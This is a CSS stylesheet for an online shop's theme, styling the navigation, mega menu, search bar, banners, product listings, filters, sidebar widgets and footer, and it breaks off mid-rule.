.top_bar {
    position: relative;
    padding: 2px 0;
}
.top_bar .top_bar_tagline {
    color: #ffffff;
    font-size: 12px;
}
.top_bar .top_bar_links li a {
    color: #ffffff;
    font-size: 12px;
}
.top_bar .top_bar_links li {
    margin: 0 0 0 20px;
}
.top_bar .top_bar_links li a:hover {
    color: #FFD200;
}


.mobile_top_bar {
    position: relative;
    padding: 2px 0;
}
.mobile_top_bar .top_bar_tagline {
    color: #ffffff;
    font-size: 12px;
}
.mobile_top_bar .top_bar_links li a {
    color: #ffffff;
    font-size: 12px;
}
.mobile_top_bar .top_bar_links li {
    margin: 0 0 0 20px;
}
.mobile_top_bar .top_bar_links li a:hover {
    color: #FFD200;
}

.navbar-brand {
    /*padding: 10px 0;*/
	padding: 0px;
    max-width: 60px;
}
.navbar-brand  img{
    max-width:150px; 
}
.navbar {
   -webkit-box-shadow: 0 3px 6px -6px #ccc;
    -moz-box-shadow: 0 3px 6px -6px #ccc;
    box-shadow: 0 3px 6px -6px #ccc;
    background-color: #fff;
    padding: 0;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.header-search {
    position: relative;
    margin-left: auto;
}
.header-search .search-input {
    border: 0;
    padding:5px 100px 5px 10px;
    color: #fff;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    border-radius: 4px;
    background: #ffffff;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    transition: all 0.3s linear;
    color: #000000;
    width: 560px;
    display: inline-block;
}
button:focus {
    outline: none;
    outline: none;
}
.header-search .search-button {
    position: absolute;
    top: 0;
    right: 0;
    color: #ffffff;
    background: #081a1e;
    display: block;
    text-align: center;
    border: 0;
    font-size: 13px;
    height: 100%;
    padding: 0 14px;
    border-radius: 0 4px   4px 0;
    letter-spacing: 0.5px;
    font-family: 'Fira Sans', sans-serif;
} 
.logo_lists ul li {
    margin-left: 20px;
}
.logo_lists ul li a {
    color: #ffffff;
    position: relative;
    text-align: center;
    display: inline-block;
}
.logo_lists ul li a span {
    display: block;
    text-align: center;
    margin-top: 5px;
}
.logo_lists ul li a .hidden-count {
    display: block;
    position: absolute;
    top: 10px;
    left: 0;
    right: -22px;
    background-color: #ffa100;
    color: #fff;
    -webkit-border-radius: 9px;
    -moz-border-radius: 9px;
    -ms-border-radius: 9px;
    -o-border-radius: 9px;
    border-radius: 9px;
    width: 18px;
    height: 18px;
    text-align: center;
    line-height: 18px;
    font-size: 10px;
    display: inline-block;
    margin: 0 auto;
}
.logo_lists ul li a:hover {
    color: #ffd200;
}
.navbar-nav {
    padding: 0;
}
.navbar .navbar-nav .nav-item {
    position: relative;
    padding: 0 20px 0 0; 
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
} 
.navbar .navbar-nav .nav-item > a {
    font-family: 'Fira Sans', sans-serif;
    color: #000000;
    font-weight: 600;
    position: relative;
    display: block;
    text-align: center;
    line-height: 30px;
    text-transform: capitalize;
        padding: 8px 10px 8px 0;
    font-size: 13px;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}
.toggles {
    width: 6px;
    height: 6px;
    border-right: 1px solid #2457aa;
    border-bottom: 1px solid #2457aa;
    position: absolute;
    right: -5px;
    content: " ";
    -webkit-transform: translateY(-75%) rotate(45deg);
    -moz-transform: translateY(-75%) rotate(45deg);
    -o-transform: translateY(-75%) rotate(45deg);
    -ms-transform: translateY(-75%) rotate(45deg);
    transform: translateY(-75%) rotate(45deg);
    -webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    -ms-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
    top: 50%;
}
.navbar .navbar-nav .nav-item.current_menu_item > a .toggles,
.navbar .navbar-nav .nav-item > a:hover .toggles {
    -webkit-transform: translateY(-25%) rotate(-135deg);
    -moz-transform: translateY(-25%) rotate(-135deg);
    -o-transform: translateY(-25%) rotate(-135deg);
    -ms-transform: translateY(-25%) rotate(-135deg);
    transform: translateY(-25%) rotate(-135deg);
    border-color: #081a1e;
}
.navbar .navbar-nav .small_menu .dropdown-menu .toggles {
    border-right: 1px solid #ffd200;
    border-top: 1px solid #ffd200;
    right: 15px;
    border-bottom: 0;
}
.navbar__wrapper .navbar .navbar-nav .nav-item:last-child a {
    padding-right: -1px;
}
/* !! :hover & :focus & active !! */
.navbar .navbar-nav .nav-item a.active,
.navbar .navbar-nav .nav-item a:hover,
.navbar .navbar-nav .nav-item a:focus,
.navbar .navbar-nav .current-menu-item.nav-item a {
    color: #1f4c94;
}
/***************  MEGA_MENU CSS STARTS HERE **************/
.navbar .navbar-nav .nav-item.mega_menu{
    position: static;
}
.navbar .navbar-nav .nav-item.mega_menu .dropdown-menu {
    padding: 20px 120px 30px;
}
.navbar .navbar-nav .nav-item.mega_menu .full-col {
    flex: 0 0 100%;
}

.navbar .navbar-nav .nav-item.mega_menu .sub-menu li a {
    color: #ffffff;
}
.navbar .navbar-nav .nav-item.mega_menu .sub-menu li a:hover {
    color: #ffd200;
}
.navbar .navbar-nav .nav-item.mega_menu li.col-inner > a {
    color: #ffd200;
    margin: 15px 0;
    display: inline-block;
}
.navbar .navbar-nav .nav-item.mega_menu li.col-inner > a:hover {
    color: #ffffff;
}
.mega_menu > .dropdown-menu {height:150px;}
.mega_menu > .dropdown-menu .col-inner{float:left;width: auto;padding: 5px;}
.dropdown-menu > li > a {
    position: relative;
    display: block;
    padding: 14px 15px;
    line-height: normal;
    font-size: 14px;
    color: #ffffff;
    text-align: left;
    text-transform: capitalize;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    letter-spacing: 0.5px;
    white-space: normal;
}
.dropdown-menu > li > a.active,
.dropdown-menu > li > a:active {
    color: #1f4c94;
    text-decoration: none;
    background-color: #ffffff;
} 
/* ======================================== */
/* !!!!     FOOTER CSS STARTS          !!!! */
/* ======================================== */
.footer_copyright {
    box-shadow: 0 -5px 5px -5px #ccc;
    background-color: #fff;
    padding: 10px 0;
}
.footer_copyright p {
    color: #5f5f5f;
    font-size: 15px;
}
.social-links li {
    margin: 0px 0 0 30px;
}

.social-links li a {
    color: #5f5f5f;
    font-size: 20px;
}

.social-links li a:hover {
    color: #1f4c94;
}
/* ============================================= */
/* !!!!        COMMON BUTTON STYLE          !!!! */
/* ============================================= */
.btn-default {
    display: inline-block;
    width: auto;
    vertical-align: middle;
    position: relative;
    overflow: hidden;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    border: 0;
    font-size: 12px;
    color: #ffffff;
    text-align: center;
    text-transform: uppercase; 
    padding: 10px 20px;
    letter-spacing: 1px;
    font-weight: 600;
}
/* !! :HOVER || :FOCUS || :ACTIVE !! */
.btn-default:hover,
.btn-default:focus,
.btn-default:active {
    background: #5f5f5f;
    color: #ffffff;
} 
/* ============================================================= */
/* !!!!        ALL PAGE HEANDING COMMON STYLE CSS           !!!! */
/* ============================================================= */
.theme_color {
    color:#1f4c94 !important;
} 
.section-padding {
    padding: 80px 0;
}
.font-bold { 
    font-weight: 600;
}
.bg {
    position: relative;
    height: 100%;
    width: 100%;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: 50% 50%;
    z-index: 1;
}
/* ======================================== */
/* !!!!     HERO BANNER WRAPPER        !!!! */
/* ======================================== */
.hero__banner__wrapper {
    width: 100%;
    position: relative;
    z-index: 1;
}
.hiro_title{
    font-size: 32px;
    color: #1f4c94;
    line-height: 42px;
}
.hiro_title span {
    display: block;
    font-weight: 800;
}
.banner_content_inner p {
    font-size: 18px;
    font-weight: 500;
    color: #000000;
    letter-spacing: 1px;
    line-height: 30px;
    margin-top: 30px;
}
.banner_content_inner p span {
    display: block;
}
.hero__banner__wrapper .carousel-control-next,
.hero__banner__wrapper .carousel-control-prev {
    top: 50%;
    -webkit-transform: translate(0%, -50%);
    transform: translate(0%, -50%);
    bottom: auto;
    width: 3%;
    color: #fff;
    text-align: center;
    height: 120px;
    background:#1f4c94;
    font-size: 20px;
    text-align: center;
    opacity: 1;
}
.hero__banner__wrapper .carousel-item {
    height: 420px;
} 
.main_banner_caption {
    position: absolute;
    top: 50%;
    -webkit-transform: translate(0%, -50%);
    transform: translate(0%,-50%);
    z-index: 1;
    width: 100%;
}

.shop_by_department_slider_wrap {
    padding: 20px 0;
    position: relative;
    overflow: hidden;
}
.cat-outer-block {
    text-align: center;
}
.cat-img-block img{
border-radius: 50%;
height: 130px;
} 
.shop_by_department_slider_head {
    position: relative;
    background: #ffffff;
    z-index: 1;
    padding: 30px;
}
.shop_by_department_slider_head:before {
    content: '';
    position: absolute;
    z-index: -1;
    background: #f7f7f7;
    height: 150px;
    left: 0;
    right: 0;
    width: 100%;
    top: 0;
}
 #shopdepartment {
    padding:35px 20px 0 40px;
}
.content-title {
    font-size: 24px;
}
.content-title span {
    font-weight: 500;
    padding-left: 100px;
    font-size: 16px;
}
.cat_description a {
    color: #000000;
    display: inline-block;
    margin: 10px 0 0 0;
}
.cat_description a:hover {
    color: #1f4c94;
}
 #shopdepartment .owl-nav {
    position: absolute;
    top:-20px;
    right: 10px;
}
 #shopdepartment .owl-nav button {
    display: inline-block;
    width: 20px;
    color: #1f4c94 !important;
    font-size: 16px !important;
}
.offer_box_img {
    position: relative;
}
.offer_box_content {
    position: absolute;
    top: 50%;
    left: 20px;
    -webkit-transform: translate(0%,-50%);
    transform: translate(0%,-50%);
}
.offer_box_inner {
    position: relative;
}
.offer_box_content h2 {
    font-size: 24px;
    color: #ffffff;
    margin-bottom: 15px;
}
.offer_box_content p {
    color: #ffffff;
    margin-bottom: 10px;
    font-weight: 500;
}
.offer_boxes_wrap {
    position: relative;
    overflow: hidden;
} 
.offer_box_content ul {
    margin: 20px 0 0;
} 
.offer_box_content ul li {
    display: inline-block;
    font-size: 12px;
    color: #ffffff;
    position: relative;
    padding-right: 8px;
    margin-right: 8px;
} 
.offer_box_content ul li:before {
    content: '|';
    position: absolute;
    right: -5px;
    top: -1px;
} 
.offer_box_content ul li:last-child:before {
    opacity: 0;
}
.btn-default.white_bg {
    color: #000000;
}
.offer_box_img a::before {
    bottom: 0;
    content: "";
    left: 50%;
    opacity: 1;
    -moz-opacity: 1;
    -khtml-opacity: 1;
    -webkit-opacity: 1;
    position: absolute;
    right: 51%;
    top: 0;
    background: rgba(255, 255, 255, 0.1) none repeat scroll 0 0;
}
.offer_box_img a::after {
    bottom: 50%;
    content: "";
    left: 0;
    opacity: 1;
    -moz-opacity: 1;
    -khtml-opacity: 1;
    -webkit-opacity: 1;
    position: absolute;
    right: 0;
    top: 50%;
    background: rgba(255, 255, 255, 0.1) none repeat scroll 0 0;
}
.offer_box_inner:hover .offer_box_img a::before, 
.offer_box_inner:hover .offer_box_img a::after {
    left: 0px;
    right: 0px;
    top: 0px;
    bottom: 0px;
    transition: all 500ms ease-in-out 0s;
    -webkit-transition: all 500ms ease-in-out 0s;
    -moz-transition: all 500ms ease-in-out 0s;
    -o-transition: all 500ms ease-in-out 0s;
    -ms-transition: all 500ms ease-in-out 0s;
}

.poroduct_item_block .hovered_img  {
    position: absolute;
    opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -khtml-opacity: 0;
    top: 28px;
    left: 0;
    right: 0;
    transition: all .3s ease;
    -webkit-transition: all .5s ease;
    -moz-transition: all .5s ease;
    -ms-transition: all .5s ease;
    -o-transition: all .5s ease;
    visibility: hidden;
    max-width: 100%;
    height: auto;
    transform: scale(0);
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    -moz-transform: scale(0);
    transform-origin: center center;
}
.poroduct_item_block:hover .hovered_img {
    opacity: 1;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    -khtml-opacity: 1;
    visibility: visible;
    transform: scale(1);
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    -moz-transform: scale(1);
}
.product-title {
    margin: 0;
    text-decoration: none;
    line-height: 20px;
    font-size: 14px;
    font-weight: 400;
    padding: 5px 0 15px;
    color: #707070;
	text-align:center;
}
.product-title-detail {
    margin: 0;
    text-decoration: none;
    line-height: 20px;
    font-size: 14px;
    font-weight: 400;
    padding: 5px 0 15px;
    color: #707070;
}
.review_stars i {
    font-size: 12px;
    padding-right: 4px;
}
.onsale {
    display: inline-block;
    position: absolute;
    left: 12px;
    top: 12px; 
    background: #ffd200;
    color: #000000;
    border-radius: 15px;
    -webkit-border-radius: 4px;
    -o-border-radius: 15px;
    height: 30px;
    width: 55px;
    line-height: 20px;
    font-weight: 500;
    text-align: center;
    font-size: 11px;
    line-height: 30px;
	z-index:1;
}
.product_price_row ins {
    font-weight: 600;
    color: #2457aa;
    font-size: 16px;
    line-height: 18px;
    text-decoration: none;
    margin-right: 7px;
}
.product_price_wrap {
    position: relative;
}
.product_price_row del {
    font-weight: 500;
    color: #000000;
    font-size: 16px;
    line-height: 18px;
}
 
.product_price_row {
    margin: 0 0 16px 0;
    position: relative;
    z-index: 1;
    text-align: center;
    justify-content: center;
}
 
.product_socials_btn {
    opacity: 1;
    visibility: visible;
    -webkit-transition: all ease-in-out 0.5s;
    transition: all ease-in-out 0.5s;
    position: relative;
    top: 0;
    background: #ffffff;
    z-index: 2;
	text-align: center;
}
.featured_product_details:hover .product_socials_btn,
.product_price_wrap:hover .product_socials_btn {
    opacity: 1;
    visibility: visible;
}
.product_socials_btn a {
    background: #2457aa;
    width: 36px;
    height: 36px;
    font-size: 14px;
    color: #ffffff;
    line-height: 34px;
    margin: 0;
    display: inline-block;
    text-align: center;
    border-radius: 4px;
}
.product_socials_btn a:hover {
    background: #ffd200;
    color: #000000;
}
.poroduct_item_block {
    padding-bottom: 40px;
}
.poroduct_item_block:after {
    background: #f0f0f0;
    content: "";
    right: -1px;
    top: 15px;
    bottom: 30%;
    width: 1px;
    position: absolute;
}  
.newarrival .owl-nav button {
    position: absolute;
    top: 50%;
    -webkit-transform: translate(0%,-50%);
    transform: translate(0%,-50%);
    width: 40px;
    text-align: center;
    height: 40px;
    border-radius: 100%;
    color: #e3e3e3;
    background: #ffffff !important;
    line-height: 40px;
    position: absolute;
    text-align: center;
    margin: auto !important;
    border: 1px solid #e3e3e3 !important;
}
.newarrival .owl-prev {
    left: 0;
}
.newarrival .owl-next {
    right: 0;
}
.tabs-list {
    display: flex;
}
.tabs-list li {
    margin-left: 20px;
}
.tabs-list li a {
    color: #2457aa;
    font-size: 18px;
    text-transform: capitalize;
    font-weight: 500;
}
.tabs-list li a:hover,.tabs-list li a.active {
    color: #ffd200;
} 
.heading_line {
    margin-bottom: 20px;
    border-bottom: 1px solid #e6e5e5;
    padding-bottom: 20px;
} 
.countdown_timer {
    border: 1px solid #e5e5e5;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -khtml-border-radius: 4px;
    -moz-border-radius: 4px;
    display: flex;
    justify-content: space-between;
}
.countdown_timer li { 
    list-style-type: none;  
    position: relative;
    color: #000;
    background: #fff;
    margin: 0px 5px;
    padding: 10px;
    display: inline-block;
    text-align: center;
    line-height: 20px;
    box-sizing: border-box;
    font-size: 14px;
    font-weight: 500; 
}
.countdown_timer li span {
    display: block;
    font-size: 15px;
    font-weight: 600;
}
.featuredproimg .owl-dots {
    text-align: center;
}
.featuredproimg .owl-dots span {
    height: 10px;
    width: 10px;
    background: #a7a7a7;
    display: inline-block;
    margin: 0 3px;
    border-radius: 100%;
}  
.featuredproimg .owl-dot.active span{
    background: #000000;
}
.featured_product_details .product-title {
    font-size: 18px;
    line-height: 24px;
    font-weight: 600;
}
.featured_product_details .product_price_row {
    margin: 20px 0;
}
.featured_product_details p {
    color: #808080;
    margin-bottom: 20px;
}
.featured_product_details .product_socials_btn {
    position: relative;
    margin-top: 20px;
}
.deal_of_day_inner {
    padding-bottom: 30px;
}
.fetured_product_img_slider .onsale { 
    left: 26px;
    top: -10px;
}
#featuredproimg2 {
    border-left: 1px solid #e6e5e5;
}
/****************************************     FOOTER CSS STARTS HERE   ****************************************/

.footer-widget h2 {
    font-size: 16px;
    margin-bottom: 15px;
    font-weight: 600;
    letter-spacing: 1px;
}
.footer-widget ul li {
    margin-bottom: 5px;
}
.footer-widget.about {
    border-right: 1px solid #928d8d;
    margin-right: 14px;
}
.footer-widget ul li a {
    display: inline-block;
    color: #EBEBEB;
}
.footer-widget ul li a:hover{
    color: #ffd200;
}
.contact_wrapper {
    line-height: 26px;
    padding: 0 0 0 30px;
    box-sizing: border-box;
} 
.footer-widget .contact_wrapper li {
    margin-bottom: 20px;
}
.address_content .contact_address {
    position: relative;
}
.contact_wrapper .contact_address::before,
.contact_wrapper .phone::before,
.contact_wrapper .email::before {
    position: absolute;
    content: "";
    height: 25px;
    width: 35px;
    left: 0px;
    z-index: 99;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
    background-size: 25px;
    background-position: center center;
    background-repeat: no-repeat;
}
.contact_wrapper .contact_address::before {
    background-image: url(../images/map.svg);
}
.contact_wrapper .contact_address:hover::before {
    background-image: url(../images/map_hover.svg);
}
.contact_wrapper .phone::before {
    background-image: url(../images/message.svg);
}
.contact_wrapper .phone:hover::before {
    background-image: url(../images/message_hover.svg);
}
.contact_wrapper .email::before {
    background-image: url(../images/headphones.svg);
}
.contact_wrapper .email:hover::before {
    background-image: url(../images/headphones_hover.svg);
}
.footer-widget.subscribe p {
    color: #EBEBEB;
    margin-bottom: 20px;
}
.subscribe-form {
    position: relative;
}
.subscribe-form input[type="email"] {
    width: 100%;
    border: none;
    padding: 10px 30px 10px 20px;
    border-radius: 4px;
}
.subscribe-form .custom-btn {
    position: absolute;
    right: 8px;
    top: 50%;
    border: none;
    background: #ffffff;
    outline: none;
    transform: translate(0%,-50%);
    font-size: 17px;
}
.footer_bottom{
    border-top: 1px solid #928d8d; 
}
.footer_bottom_menu  li::after {
    position: absolute;
    top: 7px;
    content: '';
    height: 9px;
    border-left: 1px solid #4d76b8;
} 
.footer_bottom_menu li:last-of-type::after{
    display: none;
}
.footer_bottom_menu  li a {
    padding: 0 10px;
    color: #EBEBEB;
}
.footer_bottom_menu li a:hover {
    color: #ffd200;
}
.footer_bottom p{
    color: #ffffff;
}
.accepted-payment-methods li {
    margin-left: 10px;
}
.accepted-payment-methods span {
    font-size: 0;
    display: none;
}
.collapsible-header {
  display:block;
  cursor: pointer;
  position: relative;
  font-weight: 400;
  word-break: break-all;
  color: #8c8c8c;
  font-size: 12px;
  padding: 4px 0;
} 
.collapsible-body {
  overflow: hidden;
  display: none;
  border-bottom: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
} 
.collapsible-header.has_list:after {
    content: "\f067";
    font-weight: 900;
    font-family: "Font Awesome 5 Free";
    position: absolute;
    right: 0;
    font-size: 9px;
    width: 15px;
    height: 15px;
    padding: 1px 4px;
    color: #2457aa;
    border-radius: 2px;
}
.collapsible-header.has_list[aria-expanded="true"]:after {
    content: "\f068";
}
.collapsible .collapsible-body {
    padding-left: 15px !important;
}
.pro-widget a {
    font-weight: 400;
    word-break: break-all;
    color: #8c8c8c;
    font-size: 12px;
    padding: 4px 0;
}
.pro-widget a:hover{
    color: #2457aa;
}
.pro-widget {
    margin: 0 0 40px;
    overflow: hidden;
    border: 3px solid #f0f0f0;
    padding: 15px 20px;
}

.pro-title {
    font-size: 16px;
    line-height: 24px;
    margin: 0 0 10px 0;
    padding: 0 0 10px 0;
    position: relative;
    border-bottom: 0;
    color: #000000;
    font-weight: 600;
}
.pro-title:before {
    border-bottom: 2px solid #2457aa;
    bottom: 0;
    content: "";
    left: 0;
    margin: 0 auto;
    position: absolute;
    right: auto;
    width: 50px;
}
.product_tag_widget ul li {
    display: inline-block;
    padding: 4px 10px;
    font-size: 13px !important;
    border: 1px solid #f0f0f0;
    margin: 4px 2px;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -khtml-border-radius: 4px;
    -moz-border-radius: 4px;
}
.sale-img {
    margin-right: 10px;
    border: 1px solid #ededed;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -o-border-radius: 4px;
    -ms-border-radius: 4px;
}
.product_sale_widget .product_price_row{
    margin: 10px 0 0 0;
}
.product_sale_widget  .product_price_row ins { 
    font-size: 12px; 
}
.product_sale_widget .product_price_row del { 
    font-size: 12px; 
}
.product_color_widget ul li {
    display: flex;
    align-items: center;
}
.product_color_widget label {
    margin-bottom: 0;
    font-size: 12px;
    margin-left: 8px;
    color: #8c8c8c;
        font-weight: 400;
}
.product_sale_widget ul li {
    margin-top: 20px;
} 
.product_sale_widget p  { 
    font-size: 13px; 
    line-height: 19px; 
    margin: 0 0 10px;
}
.product_category_main_sidebar_wrap {
    position: relative;
    padding: 50px 0;
}
.breadcrumb-1 li {
    position: relative;
    margin-left: 14px;
    padding-left: 14px;
}
.breadcrumb-1 li a {
    color: #000000;
    font-size: 12px;
}
.breadcrumb-1 li a:hover{
    color: #2457aa;
}
.breadcrumb-1 li:first-child{
     margin-left: 0;
    padding-left: 0;
}
.breadcrumb-1 li:before {
    content: "\f101";
    font-weight: 900;
    font-family: "Font Awesome 5 Free";
    position: absolute;
    left: -6px;
    font-size: 12px;
}
.breadcrumb-1 li:first-child:before {display: none;}
.pro_cat_img h3 {
    margin: 15px 0;
    font-size: 13px;
    color: #000;
    font-weight: 500;
    text-align: center;
}
.pro_cat_img h3 span {
    margin-left: 10px;
    display: inline-block;
}
.pro_cat_img {
    margin-top: 30px;
}
.pro_cat_img img{
    height: auto;
	border-radius: 50%;   
	width: auto;
	max-height: 150px;
}
.price_filter .ui-slider.ui-slider-horizontal.ui-widget.ui-widget-content.ui-corner-all {
  background: #eeeeee none repeat scroll 0 0;
  border: medium none;
  border-radius: 0;
  height: 5px;  
    margin: 30px 0;
  margin-left: auto;
}
.price_filter .ui-slider-handle.ui-state-default.ui-corner-all {
  background: #fff none repeat scroll 0 0;
  border: 4px solid  #2457aa;
  border-radius: 100%;
  height: 20px;
  margin-top: -2px;
  width: 20px;
}
.price_filter .ui-slider-range {
  background: #2457aa none repeat scroll 0 0;
}
.info_widget {
  margin-top: 20px;
}
.price_slider_amount > input[type="text"] {
  border-color: #cccccc #ddd #cccccc #cccccc;
  border-image: none;
  border-style: solid;
  border-width: 1px;
  float: right;
  font-weight: bold;
  height: 45px;
  letter-spacing: 0px;
  margin-left: 0px;
  text-align: center;
  width: 120px;
}
.price_slider_amount > input[type="submit"] {
  background:  #2457aa none repeat scroll 0 0;
  border-color: #cccccc #cccccc #cccccc -moz-use-text-color;
  border-image: none;
  border-style: solid solid solid none;
  border-width: 0;
  color: #fff;
  float: left;
  font-weight: 500;
  height: 45px;
  letter-spacing: 1px;
  text-transform: uppercase;
  transition: all 400ms ease-out 0s;
  width: 82px;
  font-size: 14px;
}
.price_slider_amount > input[type="submit"]:hover {
  background:  #2457aa none repeat scroll 0 0;
} 

.btn-fiter {
  background:  #2457aa none repeat scroll 0 0;
  border-color: #cccccc #cccccc #cccccc -moz-use-text-color;
  border-image: none;
  border-style: solid solid solid none;
  border-width: 0;
  color: #fff;
  float: left;
  font-weight: 500;
  height: 45px;
  letter-spacing: 1px;
  text-transform: uppercase;
  transition: all 400ms ease-out 0s;
  width: 82px;
  font-size: 14px;
}
.btn-fiter:hover {
  background:  #2457aa none repeat scroll 0 0;
}

.layout-box {
    background: #fff;
}
.pro-tagline p {
    text-transform: uppercase;
    font-size: 11px;
    color: #909090;
    background: #fff;
    z-index: 1;
    padding-right: 10px;
}
.product-gallery-filter {
    position: relative;
    z-index: 1;
    margin-bottom: 40px;
}
.product-gallery-filter .row:before {
    content: "";
    width: 100%;
    height: 1px;
    background: #e7e7e7;
    position: absolute;
    top: 50%;
    left: 0;
    z-index: -1;
}
.filter-btn {
    display: flex;
    justify-content: flex-end;
    margin-left: auto;
    position: relative;
    z-index: 99;

}
.filter-btn select {
    border-radius: 30px;
} 
.form-control {
    background:#ffffff; 
    z-index: 3;
}
.filter-btn .form-control { 
    width: 167px;
    z-index: 3;
}
.layout-box a {
    width: 26px !important;
    height: 21px;
    float: left;
    text-indent: -9999px;
    border: none !important;
    box-shadow: none !important;
    -moz-box-shadow: none !important;
    -webkit-box-shadow: none !important;
    border: none !important;
    margin: 0;
    border: none !important;
    padding: 0 !important;
    display: inline-block;
}
.layout-box .list-btn {
    background: url(../images/gird-list.png);
    background-repeat: no-repeat;
    background-attachment: scroll;
    background-position: -26px 0px;
    background-color: transparent;
    margin-right: 8px;
}

.layout-box .grid-btn {
    background: url(../images/gird-list.png);
    background-repeat: no-repeat;
    background-attachment: scroll;
    background-position: 0 0px;
    background-color: transparent;
    margin-right: 8px;
}
.layout-box .grid-btn.active, 
.layout-box .grid-btn:hover {
    background-position: 0 -29px;
    transition: all 200ms ease 0s;
    -webkit-transition: all 200ms ease 0s;
    -moz-transition: all 200ms ease 0s;
    -ms-transition: all 200ms ease 0s;
    -o-transition: all 200ms ease 0s;
}
.layout-box .list-btn.active, 
.layout-box .list-btn:hover {
    background-position: -26px -29px !important;
    transition: all 200ms ease 0s;
    -webkit-transition: all 200ms ease 0s;
    -moz-transition: all 200ms ease 0s;
    -ms-transition: all 200ms ease 0s;
    -o-transition: all 200ms ease 0s;
}
.product_category_rightbar {
    overflow: hidden;
}
.product_category_rightbar .product_socials_btn a { 
    width: 30px;
    height: 30px; 
    line-height: 30px;
}

 .pagination li {
    margin: 0 5px;
    border-radius: 0;
}
.page-link { 
    color: #2457aa;
    background-color: #fff;
    border: 1px solid #2457aa;
    border-radius: 4px;
}
.page-link:hover { 
    color: #fbfbfb; 
    background-color: #2457aa;
    border-color: #2457aa;
    outline: none;
}
 .porto-product-filters-toggle { 
    height: 34px;
    margin-right: 30px;
    padding: 0;
    background: none;
    margin-bottom: 0;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-align-items: center;
    align-items: center;
    position: relative;
}

.porto-product-filters-toggle a {
    position: relative;
    width: 46px;
    height: 26px;
    background: #e6e6e6;
    border-radius: 13px;
    transition: all .3s linear;
    margin-left: 8px;
}
.porto-product-filters-toggle.opened a {
    background-color: #08c;
}

.porto-product-filters-toggle a:before {
    content: '';
    position: absolute;
    left: 0;
    width: 42px;
    height: 22px;
    background-color: #fff;
    border-radius: 11px;
    -webkit-transform: translate3d(2px,2px,0) scale3d(1,1,1);
    -ms-transform: translate3d(2px,2px,0) scale3d(1,1,1);
    transform: translate3d(2px,2px,0) scale3d(1,1,1);
    transition: all .3s linear;
}
.porto-product-filters-toggle.opened a:before {
    -webkit-transform: translate3d(18px,2px,0) scale3d(0,0,0);
    -ms-transform: translate3d(18px,2px,0) scale3d(0,0,0);
    transform: translate3d(18px,2px,0) scale3d(0,0,0);
}
.porto-product-filters-toggle a:after {
    content: '';
    position: absolute;
    left: 0;
    width: 22px;
    height: 22px;
    background-color: #fff;
    border-radius: 11px;
    box-shadow: 0 2px 2px rgba(0,0,0,.24);
    -webkit-transform: translate3d(2px,2px,0);
    -ms-transform: translate3d(2px,2px,0);
    transform: translate3d(2px,2px,0);
    transition: all .2s ease-in-out;
}
.porto-product-filters-toggle.opened a:after {
    -webkit-transform: translate3d(22px,2px,0);
    -ms-transform: translate3d(22px,2px,0);
    transform: translate3d(22px,2px,0);
} 
@media (min-width:992px) { 
/*
    .main-content-wrap {
        overflow: hidden
    }
*/
    .main-content-wrap .sidebar {
        transition: left .3s linear, right .3s linear, visibility .3s linear, z-index .3s linear;
        visibility: hidden;
        z-index: -1
    }
    .main-content-wrap .left-sidebar {
        left: -25%
    }
    .main-content-wrap .right-sidebar {
        right: -25%
    }
    .main-content-wrap .main-content-right{
        transition: all 0.3s linear 0s
    }
    .main-content-wrap:not(.opened) .main-content-right {
        margin-left: -25%;
        max-width: 100%;
        -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        min-height: 1px
    } 
    .main-content-wrap.opened .sidebar {
        z-index: 0;
        visibility: visible
    }
    .main-content-wrap.opened .left-sidebar {
        left: 0;
    }
    .main-content-wrap.opened .right-sidebar {
        right: 0
    }
    .main-content-wrap.opened .main-content-right {
        margin-left: 0
    }
     .main-content-wrap.opened .main-content-right {
        margin-right: 0
    } 
}
.dropdown-a {
    position: relative;
    font-size: 13px;
    width: auto;
    text-transform: capitalize;
    display: inline-block;
    padding: 0 15px 0 10px;
    text-align: center;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    transition: all 0.4s ease;
    cursor: pointer;
    outline: none;
    color: #ffffff;
}
.logo_lists i{font-size: 18px;}
.dropdown-a:after {
    content: "";
    width: 0;
    height: 0;
    position: absolute;
    right: 0;
    top: 50%;
    margin-top: -3px;
    border-width: 5px 5px 0 5px;
    border-style: solid;
    border-color: #ffffff transparent;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    transition: all 0.4s ease;
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    transform: rotate(0deg);
}
.dropdown-a.active:after {
